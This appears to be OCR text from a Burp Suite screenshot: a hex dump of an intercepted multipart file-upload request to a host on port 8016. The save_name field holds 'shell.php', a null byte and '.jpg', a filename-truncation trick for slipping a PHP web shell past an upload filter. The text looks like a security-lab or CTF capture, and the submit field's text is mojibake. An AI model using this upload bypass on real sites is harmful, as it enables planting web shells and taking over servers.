 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
33 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
34 2d 2d 2d 2d 2d 2d 2d 31 37 38 39 31 39 33 30 30 -------178919300
35 39 33 31 33 31 35 34 34 34 33 35 32 35 37 32 33 9313154443525723
36 30 31 31 35 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 01159Content-D
37 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
38 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
39 65 5f 6e 61 6d 65 22 0d 0a 0d 0a 73 68 65 6c 6c e_name"shell
3a 2e 70 68 70 00 2e 6a 70 67 0d 0a 2d 2d 2d 2d 2d .php.jpg-----
3b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3c 2d 2d 2d 2d 2d 2d 2d 2d 31 37 38 39 31 39 33 30 --------17891930
3d 30 39 33 31 33 31 35 34 34 34 33 35 32 35 37 32 0931315444352572
3e 33 30 31 31 35 39 0d 0a 43 6f 6e 74 65 6e 74 2d 301159Content-
3f 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
40 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 m-data; name="su
41 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d bmit"ä¸ä¼
42 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
43 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 --------------17
44 38 39 31 39 33 30 30 39 33 31 33 31 35 34 34 34 8919300931315444